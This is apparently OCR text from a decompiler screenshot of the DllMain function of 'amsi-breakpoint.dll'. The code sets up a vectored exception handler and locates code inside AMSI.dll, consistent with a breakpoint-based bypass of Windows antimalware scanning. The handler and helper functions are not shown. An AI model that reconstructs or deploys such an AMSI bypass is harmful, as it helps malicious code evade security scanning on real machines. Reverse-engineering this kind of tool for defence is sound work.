 Decompile: DllMain - (amsi-breakpoint.dll)
Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 BOOL DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved)
5
6 {
7 DWORD DVar1;
8 HMODULE hModule;
9 FARPROC pFVar2;
10 undefined1 (*pauVar3) [10];
11 undefined8 uVar4;
12 undefined8 uVar5;
13 WinMain *local_30;
14
15 /* 0x1709 1 DllMain */
16 AddVectoredExceptionHandler(1,&LAB_69801464);
17 DVar1 = GetCurrentProcessId();
18 hModule = GetModuleHandleW(L"AMSI.dll");
19 pFVar2 = GetProcAddress(hModule,"DllCanUnloadNow");
20 uVar5 = 0xffff;
21 uVar4 = 0x18;
22 pauVar3 = FUN_698013f4(pFVar2,&DAT_6980901c,0x18,0xffff);
23 if (fdwReason == 1) {
24 FUN_69801627(DVar1,pauVar3,uVar4,uVar5);
25 }
26 return 1;
27 }
28